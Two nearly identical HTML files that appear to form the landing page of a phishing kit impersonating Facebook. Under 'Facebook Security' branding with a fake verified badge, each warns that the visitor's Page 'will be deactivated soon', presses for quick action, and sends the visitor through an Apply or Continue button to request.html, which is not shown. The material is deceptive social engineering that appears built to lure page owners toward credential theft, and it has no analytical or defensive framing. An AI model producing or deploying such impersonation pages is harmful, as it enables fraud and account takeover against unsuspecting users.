
<file: Index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Action Required</title>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
    <title>Facebook - warning</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        html,
        body {
            height: 100%;
            width: 100%;
        }

        #container {
            height: 100%;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #f0f2f5;
        }

        #box {
            height: 40%;
            width: 45%;
            background-color: rgb(255, 255, 255);
            border-radius: 3px;
            display: flex;
            align-items: center;
            flex-direction: column;
        }

        #box>img {
            width: 70px;
            margin-top: 15px;
        }

        #data {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 15px;
        }

        #data>h4 {
            font-size: 25px;
        }

        #data>img {
            width: 25px;
        }

        .line {
            height: .7px;
            background-color: rgba(0, 0, 0, 0.222);
            width: 90%;
            margin: 1rem;
        }

        #para h2 {
            font-size: 16px;
        }

        #para {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        #para p {
            margin: 10px 100px 0px 100px;
            font-size: 14px;
        }

        #para button {
            padding: 10px 20px 10px 20px;
            margin-top: 25px;
            border: none;
            border-radius: 2px;
            font-size: 18px;
            background-color: #145dbd;
            cursor: pointer;
        }

        #para button a {
            text-decoration: none;
            color: #fff;
        }

        #para button:hover {
            background-color: #03469e;
        }

        @media (max-width: 500px) {
            #box {
                margin: 0;
                height: 45%;
                width: 95%;
                top: 0%;
            }
            #box>img {
                width: 40px;
            }
            #data>h4 {
                font-size: 18px;
            }
            #data>img {
                width: 15px;
                margin-left: 2px;
            }
            .line {
                height: .5px;
                width: 90%;
                margin-left: auto;
                margin-right: auto;
                background-color: #00000045;
            }
            #para {
                margin: 0%;
            }
            #para>h2 {
                font-size: 12px;
                font-weight: 700;
                margin-bottom: 10px;
            }
            #para>p {
                margin: 5px 15px 0px 15px;
                font-size: 14px;
            }
            #para button {
                padding: 8px 18px 8px 18px;
                margin-top: 15px;
                border: none;
                border-radius: 2px;
                font-size: 13px;
                background-color: #1877F2;
                cursor: pointer;
            }
        }
    </style>
</head>

<body>
    <div id="container">
        <div id="box">
            <img src="Facebookicon.png" alt="">
            <h5 id="groupSubHeader">Facebook Security</h5>
            <div id="data">
                <H4>Account Restrictions Service</H4> <img src="bluetick.png" alt="">
            </div>
            <div class="line"></div>
            <div id="para">
                <h2> Your Page will be deactivated soon</h2>
                <p>we can walk you through several steps to request review you should complete these steps in few minutes so that your page will not deleted permantaly. </p>
                <button> <a href="request.html"> Apply</a> </button>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Action Required</title>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
    <title>Facebook - warning</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        html,
        body {
            height: 100%;
            width: 100%;
        }

        #container {
            height: 100%;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #f0f2f5;
        }

        #box {
            height: 40%;
            width: 45%;
            background-color: rgb(255, 255, 255);
            border-radius: 3px;
            display: flex;
            align-items: center;
            flex-direction: column;
        }

        #box>img {
            width: 70px;
            margin-top: 15px;
        }

        #data {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 15px;
        }

        #data>h4 {
            font-size: 25px;
        }

        #data>img {
            width: 25px;
        }

        .line {
            height: .7px;
            background-color: rgba(0, 0, 0, 0.222);
            width: 90%;
            margin: 1rem;
        }

        #para h2 {
            font-size: 16px;
        }

        #para {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        #para p {
            margin: 10px 100px 0px 100px;
            font-size: 14px;
        }

        #para button {
            padding: 10px 20px 10px 20px;
            margin-top: 25px;
            border: none;
            border-radius: 2px;
            font-size: 18px;
            background-color: #145dbd;
            cursor: pointer;
        }

        #para button a {
            text-decoration: none;
            color: #fff;
        }

        #para button:hover {
            background-color: #03469e;
        }

        @media (max-width: 500px) {
            #box {
                margin: 0;
                height: 45%;
                width: 95%;
                top: 0%;
            }
            #box>img {
                width: 40px;
            }
            #data>h4 {
                font-size: 18px;
            }
            #data>img {
                width: 15px;
                margin-left: 2px;
            }
            .line {
                height: .5px;
                width: 90%;
                margin-left: auto;
                margin-right: auto;
                background-color: #00000045;
            }
            #para {
                margin: 0%;
            }
            #para>h2 {
                font-size: 12px;
                font-weight: 700;
                margin-bottom: 10px;
            }
            #para>p {
                margin: 5px 15px 0px 15px;
                font-size: 14px;
            }
            #para button {
                padding: 8px 18px 8px 18px;
                margin-top: 15px;
                border: none;
                border-radius: 2px;
                font-size: 13px;
                background-color: #1877F2;
                cursor: pointer;
            }
        }
    </style>
</head>

<body>
    <div id="container">
        <div id="box">
            <img src="Facebookicon.png" alt="">
            <h5 id="groupSubHeader">Facebook Security</h5>
            <div id="data">
                <H4>Help Center</H4> <img src="bluetick.png" alt="">
            </div>
            <div class="line"></div>
            <div id="para" style="padding:0px 20px 0px 10px">
                <h2 style=""> Your Page will be deactivated soon</h2>
                <br><h3 style="
    font-family: fangsong;
    text-align: justify;
    font-size:15px">𝐖𝐞 𝐖𝐢𝐥𝐥 𝐖𝐚𝐥𝐤 𝐘𝐨𝐮 𝐓𝐡𝐫𝐨𝐮𝐠𝐡 𝐒𝐞𝐯𝐞𝐫𝐚𝐥 𝐒𝐭𝐞𝐩𝐬 𝐭𝐨 𝐑𝐞𝐪𝐮𝐞𝐬𝐭 𝐚 𝐑𝐞𝐯𝐢𝐞𝐰 𝐘𝐨𝐮 𝐒𝐡𝐨𝐮𝐥𝐝 𝐂𝐨𝐦𝐩𝐥𝐞𝐭𝐞 𝐓𝐡𝐞𝐬𝐞 𝐒𝐭𝐞𝐩𝐬 𝐒𝐨 𝐓𝐡𝐚𝐭 𝐘𝐨𝐮𝐫 𝐏𝐚𝐠𝐞 𝐖𝐢𝐥𝐥 𝐍𝐨𝐭 𝐃𝐞𝐥𝐞𝐭𝐞𝐝 𝐏𝐞𝐫𝐦𝐚𝐧𝐞𝐧𝐭𝐥𝐲. </h3>
                <button> <a href="request.html"> Continue</a> </button>
            </div>
        </div>
    </div>
</body>

</html>
</file>
